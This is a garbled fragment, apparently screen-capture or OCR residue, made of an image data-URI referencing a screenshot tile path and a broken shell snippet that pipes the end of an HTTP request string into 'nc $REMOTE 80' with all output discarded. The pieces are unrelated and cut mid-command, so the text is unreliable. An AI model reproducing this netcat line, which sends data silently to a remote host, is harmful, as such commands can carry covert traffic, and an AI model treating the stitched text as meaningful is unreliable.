
P/1.0\n\n"
 | nc 
$REMOTE
 80 > /dev/null 2>&1
